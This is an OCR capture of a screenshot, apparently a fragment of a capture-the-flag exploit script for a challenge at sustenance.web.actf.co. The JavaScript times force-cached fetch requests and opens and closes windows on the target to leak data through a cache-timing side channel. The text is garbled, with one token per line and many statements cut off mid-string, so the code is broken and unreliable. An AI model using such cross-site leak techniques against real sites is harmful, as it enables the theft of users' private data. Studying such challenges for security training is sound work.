
const
 start 
=
 performance
.
now
(
)
await
fetch
(
url
,
{
cache
:
'force-cache'
,
m
return
 performance
.
now
(
)
-
 start

}
function
genSucceedUrl
(
t
)
{
let
 ft 
=
 t 
+
''
while
(
ft
.
length 
<
13
)
{
      ft 
+=
'0'
}
const
 status 
=
"succeeded, but please give
return
'https://sustenance.web.actf.co/?m=
}
async
function
isCached
(
str
)
{
let
 start 
=
+
new
Date
(
)
let
 win 
=
 window
.
open
(
`
https://sustenance.
await
sleep
(
500
)
    win
.
close
(
)
// NOTE: base on the data collected, i sho